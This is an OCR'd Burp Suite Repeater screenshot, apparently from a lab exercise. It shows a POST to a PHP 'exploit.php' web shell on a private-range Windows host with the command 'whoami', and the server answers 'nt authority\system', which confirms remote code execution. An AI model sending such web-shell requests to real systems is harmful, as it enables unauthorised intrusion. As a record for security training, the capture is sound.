 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.87.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GitPHPLocale=en_US; csrftoken=n3KzTkCyCPUXFf69ZHQteoJDd7khVouN; sessionid=
16d49480f69a5fd456129e910362d0ca
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 a=whoami
14
15
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Feb 2022 17:46:36 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11